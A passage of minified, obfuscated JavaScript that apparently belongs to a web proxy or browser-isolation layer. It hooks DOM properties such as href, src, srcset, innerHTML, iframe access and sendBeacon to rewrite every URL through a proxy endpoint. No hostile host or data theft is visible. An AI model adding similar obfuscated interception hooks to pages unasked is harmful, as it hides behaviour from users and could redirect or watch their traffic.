URL(s)[t(4102)]}catch(e){return E.A[t(1065)](i)[t(3159)][t(1065)][t(1887)](this,n)}}}),ge(i,a(1020),a(2782),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]);try{return new URL(s)[t(2782)]}catch(e){return E.A[t(1065)](i)[t(396)][t(1065)][t(1887)](this,n)}}}),ge(i,a(1020),a(2461),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(858)][t(1065)][t(1887)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a,s=E.A[r(1065)](i)[r(2890)][r(1045)](this,r(1393));s&&E.A[r(1065)](i)[r(2416)][r(1045)](this,r(1393),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(4100)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var c=arguments[r(2016)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(1065)](i)[r(858)][r(3917)][r(1045)](this,t,...l)}}),ge(i,a(1020),a(1422),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(318)])[t(1422)]:E.A[t(1065)](i)[t(2394)][t(1065)][t(1887)](this,n)}}),ge(i,a(1020),a(2987),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(4274)][t(1065)][t(1887)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(1065)](i)[r(4274)][r(3917)][r(1045)](this,t,...c)}}),ge(i,a(1020),a(3691),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3778)][t(1065)][t(1887)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]);try{return new URL(s)[t(3691)]}catch(e){return E.A[t(1065)](i)[t(1671)][t(1065)][t(1887)](this,n)}}}),we(i,a(492),a(2154),{get:function(t,e){const n=a;if(n(2377)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(T(e))];return n(3119)==typeof o?o[n(3488)](t):o},set:function(t,e,n){return a(2377)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(T(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(843)][e(3520)](t)[e(3267)]((t=>e(2377)==typeof t&&(0,r._)(t)?C((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(2377)!=typeof e||(0,r._)(e)||(e=(0,r.md)(T(e))),i[n(843)][n(1193)](t,e)}},null),ge(i,a(492),a(4071),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(849)][t(1065)][t(1045)](this,...n);return t(1839)===this[t(553)][t(3244)]()?(0,Ot.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(1839)===this[e(553)][e(3244)]()?E.A[e(1065)](i)[e(849)][e(3917)][e(1045)](this,(0,Ot.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(1065)](i)[e(849)][e(3917)][e(1045)](this,t,...o)}}),ge(i,a(492),a(673),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(1065)](i)[t(1152)][t(1065)][t(1045)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(1152)][e(3917)][e(1045)](this,t,...o)}}),we(i,a(492),a(1839),{get:function(t,e){const n=a;if(n(3029)===e)return!0;const r=t[e];return r?n(3119)==typeof r?r[n(3488)](t):n(2377)==typeof r?n(3919)===e?(0,Ot.QS)(r):(0,Ot.hB)(r):r:r},set:function(t,e,r){const o=a;o(3919)===e?r=(0,Ot.Vd)({protectUrlContext:n,style:r}):o(2377)==typeof r&&r[o(1e3)](o(2718))&&(r=(0,Ot.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(1065)](i)[o(2890)][o(1045)](this,o(1839));if(t){const e=(0,Zt.e)(t);t!==e&&E.A[o(1065)](i)[o(2416)][o(1045)](this,o(1839),e)}}return!0}},null),ge(i,a(1008),a(985),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(4070)][t(1065)][t(1887)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a,s=E.A[r(1065)](i)[r(2890)][r(1045)](this,r(2461));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2129)===s?o.MN[r(4100)]:o.MN[r(712)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var c=arguments[r(2016)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(1065)](i)[r(4070)][r(3917)][r(1045)](this,t,...l)}}),ge(i,a(1008),a(2461),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1065)](i)[t(3031)][t(1065)][t(1887)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(2129),e(3605),e(2869),e(1321)][e(1e3)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(3031)][e(3917)][e(1045)](this,t,...o)}}),ge(i,a(1033),a(2545),{get:function(){const t=a,e=E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));for(var r=arguments[t(2016)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(1065)](i)[t(828)][t(1065)][t(1045)](this,...o);return ye(i,c,e)&&(c[t(1725)]||(c[t(1725)]=!0,vt(c),Ct(c),O[t(1156)](c)),ce(c),le(n,c)),E.A[t(1065)](i)[t(1516)][t(1065)][t(1045)](this,...o)}}),pe(i,a(986),a(2463),(function(t,e){const n=a,r=E.A[n(1065)](i)[n(3231)][n(1045)](this,t,e);return i[n(2080)](r)}),(function(t,e){return!!i[a(2080)]})),pe(i,a(986),a(3049),(function(t,e,n){const r=a;let o=E.A[r(1065)](i)[r(1739)][r(1045)](this,t,e,n);var s;return t&&9===t[r(502)]&&(o=E.A[r(1065)](i)[r(3231)][r(1045)](this,o),null!==(s=o[r(4091)])&&void 0!==s&&null!==(s=s[r(1233)])&&void 0!==s&&s[0]&&(o[r(4091)][r(1233)][0]=i[r(458)][r(1422)]),delete o[r(458)],delete o[r(3176)],o=E.A[r(1065)](i)[r(1739)][r(1045)](this,o,e,n)),o})),ge(i,a(1401),a(2365),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(3572)][t(1065)][t(1045)](this,...n);return oe[t(1065)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2L;try{if(null!=t&&t[e(377)])return!0;if(e(2377)==typeof t){var n;if(t[e(3424)](e(544)))return!0;const r=i[e(986)][e(2463)](t);if(null!=r&&null!==(n=r[e(4130)])&&void 0!==n&&n[e(3424)](e(3899)))return!0;if([e(1169),e(412),e(1541)][e(1e3)](null==r?void 0:r[e(4130)])&&void 0!==(null==r?void 0:r[e(3836)])&&void 0!==(null==r?void 0:r[e(4259)])&&void 0!==(null==r?void 0:r[e(3585)]))return!0}}catch(t){}return!1})(this[t(3218)]))return!1;if((0,o.EW)(i[t(4091)][t(1393)])){const e=new URL((0,o.sH)(i[t(4091)][t(1393)])[t(318)]);if(t(2716)===e[t(2250)]&&/\/sodar\/.*.html/g[t(3684)](e[t(3489)]))return!1;if(t(3862)===e[t(2250)]&&t(3305)===e[t(3489)])return!1;if(t(2222)===e[t(2250)]&&e[t(3489)][t(1178)](t(1358)))return!1;if(t(3429)===e[t(2250)]&&t(530)===e[t(3489)])return!1}const e=(()=>{const e=t;try{return E.A[e(1065)](i)[e(3572)][e(1065)][e(1045)](this)[e(4091)][e(1393)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(318)]);if(t(425)===n[t(2250)]&&t(1368)===n[t(3489)])return!1}const r=E.A[t(1065)](i)[t(3572)][t(1065)][t(1045)](this);return!(0,o.Vp)(n)||r!==i[t(863)]}catch(t){return!0}})),ge(i,a(1033),a(2748),{get:function(){const t=a;for(var e,s=arguments[t(2016)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(1065)](i)[t(828)][t(1065)][t(1045)](this,...c);if(!u)return u;const d=E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));if(ye(i,u,d)&&(u[t(1725)]||(u[t(1725)]=!0,vt(u),Ct(u),O[t(1156)](u)),ce(u),le(n,u)),t(3201)===(null===(e=i[t(458)])||void 0===e?void 0:e[t(1422)]))return u;if(de(u)){const e=u[t(4186)][t(2034)](t(1920));for(let n=0;n<e[t(2016)];n++){const r=e[n];if(r[t(851)][t(1e3)](t(2965))&&r[t(851)][t(1e3)](t(2037))&&r[t(851)][t(1e3)](t(982)))return u}}let h=E.A[t(1065)](i)[t(926)][t(1065)][t(1045)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(3260)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(318)]);if(e[t(2250)][t(1178)](t(354))&&e[t(3489)][t(1e3)](t(537)))return u}return oe[t(1065)](i,u)}}),ge(i,a(1033),a(1134),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(1065)](i)[t(926)][t(1065)][t(1045)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(2016)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(926)][e(3917)][e(1045)](this,(0,r.md)(t),...o)}}),ge(i,a(1033),a(3477),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(2336)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a;for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3424)](r(1966)))return t=te(t,n,i),E.A[r(1065)](i)[r(2336)][r(3917)][r(1045)](this,t,...c);if(r(1742)===t){const t=E.A[r(1065)](i)[r(828)][r(1065)][r(1045)](this,...c),s=t[r(2761)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1814)]+r(1768),kind:o.MN[r(2114)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}),c=r(718)[r(4266)](Pt,r(3073))[r(4266)](a,r(1154))[r(4266)]((0,Bt.x)().id,r(3254))+$t({_window:i,protectUrlContext:n,html:s});t[r(2761)]=c}}return E.A[r(1065)](i)[r(2336)][r(3917)][r(1045)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(712)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}),...c)}}),ge(i,a(1033),a(1767),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(766)][t(1065)][t(1045)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=E.A[r(1065)](i)[r(828)][r(1065)][r(1045)](this,...c);if(u&&(vt(u),Ct(u),O[r(1156)](u)),!t)return E.A[r(1065)](i)[r(766)][r(3917)][r(1045)](this,t);t=t[r(4059)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1814)]+r(1768),kind:o.MN[r(2114)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]});return t=t[r(1e3)](d)?$t({_window:i,protectUrlContext:n,html:t}):r(718)[r(4266)](Pt,r(3073))[r(4266)](d,r(1154))[r(4266)]((0,Bt.x)().id,r(3254))+$t({_window:i,protectUrlContext:n,html:t}),E.A[r(1065)](i)[r(766)][r(3917)][r(1045)](this,t)}}),ge(i,a(1669),a(1157),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(1079)][t(1065)][t(1045)](this,...n);return o?Jt(o):o},set:function(t){const e=a;if(!t)return E.A[e(1065)](i)[e(1079)][e(3917)][e(1045)](this,t);for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(1079)][e(3917)][e(1045)](this,Xt(n,t,E.A[e(1065)](i)[e(660)][e(1065)][e(1887)](i[e(4186)])),...o)}}),ge(i,a(1669),a(3477),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(873)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(1065)](i)[r(873)][r(3917)][r(1045)](this,t,...c)}}),ge(i,a(1669),a(2814),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(2443)][t(1065)][t(1045)](this,...n);return Yt(o)},set:function(t){const r=a;for(var o=arguments[r(2016)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Gt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1814)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)])}),E.A[r(1065)](i)[r(2443)][r(3917)][r(1045)](this,t,...s)):E.A[r(1065)](i)[r(2443)][r(3917)][r(1045)](this,t,...s)}}),ge(i,a(1479),a(1393),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3381)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a,s=E.A[r(1065)](i)[r(1776)][r(1065)][r(1045)](this),c=E.A[r(1065)](i)[r(2056)][r(1065)][r(1045)](this),l=r(3641)===s||r(2396)===s&&r(1839)===c?o.MN[r(2538)]:r(2396)===s&&r(1920)===c?o.MN[r(2114)]:o.MN[r(1790)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]});for(var u=arguments[r(2016)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return E.A[r(1065)](i)[r(3381)][r(3917)][r(1045)](this,t,...d)}}),ge(i,a(1479),"as",{set:function(t){const r=a;var s;const c=E.A[r(1065)](i)[r(2890)][r(1045)](this,r(1393)),l=null===(s=E.A[r(1065)](i)[r(2890)][r(1045)](this,r(3643)))||void 0===s?void 0:s[r(3244)]();for(var u=arguments[r(2016)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(3641)===l||r(2396)===l&&r(1839)===t?o.MN[r(2538)]:r(2396)===l&&r(1920)===t?o.MN[r(2114)]:o.MN[r(1790)];E.A[r(1065)](i)[r(3381)][r(3917)][r(1045)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}),...d)}return E.A[r(1065)](i)[r(2056)][r(3917)][r(1045)](this,t,...d)}}),ge(i,a(1479),a(3643),{set:function(t){const r=a,s=E.A[r(1065)](i)[r(2890)][r(1045)](this,r(1393)),c=E.A[r(1065)](i)[r(2890)][r(1045)](this,"as");for(var l=arguments[r(2016)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(3641)===t||r(2396)===t&&r(1839)===c?o.MN[r(2538)]:r(2396)===t&&r(1920)===c?o.MN[r(2114)]:o.MN[r(1790)];E.A[r(1065)](i)[r(3381)][r(3917)][r(1045)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}),...u)}return E.A[r(1065)](i)[r(1776)][r(3917)][r(1045)](this,t,...u)}}),ge(i,a(3874),a(1157),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(3211)][t(1065)][t(1045)](this,...n);return o?Jt(o):o},set:function(t){const e=a;if(!t)return E.A[e(1065)](i)[e(3211)][e(3917)][e(1045)](this,t);for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(1065)](i)[e(3211)][e(3917)][e(1045)](this,Xt(n,t,E.A[e(1065)](i)[e(660)][e(1065)][e(1887)](i[e(4186)])),...o)}}),ge(i,a(3874),a(3477),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(695)][t(1065)][t(1887)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2114)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(1065)](i)[r(695)][r(3917)][r(1887)](this,[t,...c])}}),ge(i,a(752),a(3501),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(4285)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(1065)](i)[r(4285)][r(3917)][r(1045)](this,t,...c)}}),ge(i,a(752),a(3477),{get:function(){const t=a;for(var e,n=arguments[t(2016)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(1065)](i)[t(3459)])&&void 0!==e&&e[t(1065)]?E.A[t(1065)](i)[t(3459)][t(1065)][t(1887)](this,r):E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(318)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var c=arguments[r(2016)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(1065)](i)[r(3459)])&&void 0!==s&&s[r(3917)]?E.A[r(1065)](i)[r(3459)][r(3917)][r(1887)](this,[t,...l]):(E.A[r(1065)](i)[r(2416)][r(1045)](this,r(3477),t),t)}},(()=>!0)),ge(i,a(1705),a(3477),{get:function(){const t=a;for(var e,n=arguments[t(2016)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=E.A[t(1065)](i)[t(4154)])&&void 0!==e&&e[t(1065)]?E.A[t(1065)](i)[t(4154)][t(1065)][t(1887)](this,r):E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(318)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var c=arguments[r(2016)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=E.A[r(1065)](i)[r(4154)])&&void 0!==s&&s[r(3917)]?E.A[r(1065)](i)[r(4154)][r(3917)][r(1887)](this,[t,...l]):(E.A[r(1065)](i)[r(2416)][r(1045)](this,r(3477),t),t)}},(()=>!0)),ge(i,a(1998),a(3477),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(903)]?E.A[t(1065)](i)[t(903)][t(1065)][t(1887)](this,n):E.A[t(1065)](i)[t(2890)][t(1045)](this,t(3477));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1790)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)]),endpoint:e.A[r(1814)]}));for(var s=arguments[r(2016)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(1065)](i)[r(903)]?E.A[r(1065)](i)[r(903)][r(3917)][r(1887)](this,[t,...c]):(E.A[r(1065)](i)[r(2416)][r(1045)](this,r(3477),t),t)}}),ge(i,a(1998),a(2814),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=E.A[t(1065)](i)[t(3960)]?E.A[t(1065)](i)[t(3960)][t(1065)][t(1887)](this,n):E.A[t(1065)](i)[t(2890)][t(1045)](this,t(2814));return o&&(o=Yt(o)),o},set:function(t){const r=a;for(var o=arguments[r(2016)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Gt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1814)],baseUrl:E.A[r(1065)](i)[r(660)][r(1065)][r(1887)](i[r(4186)])}),E.A[r(1065)](i)[r(3960)]?E.A[r(1065)](i)[r(3960)][r(3917)][r(1887)](this,[t,...s]):(E.A[r(1065)](i)[r(2416)][r(1045)](this,r(2814),t),t)):E.A[r(1065)](i)[r(3960)][r(3917)][r(1045)](this,t,...s)}}),ge(i,a(1401),a(3218),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(3984)][t(1065)][t(1887)](this,n);if(t(2377)==typeof s){const e=Array[t(2650)](s[t(3792)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=E.A[t(1065)](i)[t(2646)][t(1045)](s,n,(0,o.sH)(n)[t(318)]))}return s}},(function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(3984)][t(1065)][t(1887)](this,n);return t(2377)==typeof s&&o.ht[t(3672)]((e=>s[t(1e3)]("/"[t(4266)](e,"/"))))})),ge(i,a(1401),a(1422),{get:function(){const t=a;try{if(t(2117)===this[t(3218)])return t(3389);const e=E.A[t(1065)](i)[t(3572)][t(1065)][t(1045)](this);if((0,o.EW)(e[t(4091)][t(1393)])){const n=(0,o.sH)(e[t(4091)][t(1393)])[t(318)];return new URL(n)[t(1422)]}}catch(t){}for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(1065)](i)[t(2751)][t(1065)][t(1887)](this,n)}},(function(){const t=a;if(t(2117)===this[t(3218)])return!0;try{const e=E.A[t(1065)](i)[t(3572)][t(1065)][t(1045)](this);return(0,o.EW)(e[t(4091)][t(1393)])}catch(t){}return!1})),pe(i,a(3735),a(2457),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(1790)],baseUrl:E.A[s(1065)](i)[s(660)][s(1065)][s(1887)](i[s(4186)]),endpoint:e.A[s(1814)]}),E.A[s(1065)](i)[s(1728)][s(1045)](i,t,{method:s(1250),keepalive:!0,body:r,mode:s(856)}),!0}),(function(){return arguments[a(2016)]>0})),pe(i,a(2644),a(1753),(function(t){const e=a,o=(()=>{const e=a2L;if(!(t instanceof i[e(3320)]))return"";const n=E.A[e(1065)](i)[e(953)][e(1065)][e(1045)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3320)]&&e(1839)===this[e(553)][e(3244)]()&&t instanceof i[e(1334)]){const r=E.A[e(1065)](i)[e(3779)][e(1065)][e(1045)](t);E.A[e(1065)](i)[e(3779)][e(3917)][e(1045)](t,(0,Ot.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Dt(i,o),t instanceof i[e(1033)]&&t[e(428)](e(1134))&&Dt(i,t[e(1134)]),E.A[e(1065)](i)[e(2698)][e(1045)](this,t)})),pe(i,a(2644),a(740),(function(t){const e=a;for(var r=arguments[e(2016)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3320)]&&e(1839)===this[e(553)][e(3244)]()&&t instanceof i[e(1334)]){const r=E.A[e(1065)](i)[e(3779)][e(1065)][e(1045)](t);return E.A[e(1065)](i)[e(3779)][e(3917)][e(1045)](t,(0,Ot.dv)({protectUrlContext:n,stylesheet:r})),E.A[e(1065)](i)[e(2480)][e(1045)](this,t,...o)}return E.A[e(1065)](i)[e(2480)][e(1045)](this,t,...o)})),ge(i,a(2644),a(1425),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(1065)](i)[t(3779)][t(1065)][t(1045)](this,...n);return this instanceof i[t(3320)]&&t(1839)===this[t(553)][t(3244)]()?(0,Ot.sR)(o):o},set:function(){const t=a;let e=arguments[t(2016)]<=0?void 0:arguments[0];return this instanceof i[t(3320)]&&t(1839)===this[t(553)][t(3244)]()&&(e=(0,Ot.dv)({protectUrlContext:n,stylesheet:e})),E.A[t(1065)](i)[t(3779)][t(3917)][t(1045)](this,e)}}),ge(i,a(2644),a(1389),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(1065)](i)[t(660)][t(1065)][t(1887)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(318)]:s}}),ge(i,a(4069),a(1134),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(1065)](i)[t(654)][t(1065)][t(1045)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(318)]),s}});const h=[a(2210),a(2430),a(3990),a(2502),a(3482),a(3483),a(1829),a(1210),a(2304),a(896),a(2892),a(2880),a(3860),a(2369)][a(3267)]((t=>"."+t+"/"));ge(i,a(770),a(1755),{get:function(){const t=a;for(var e=arguments[t(2016)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let 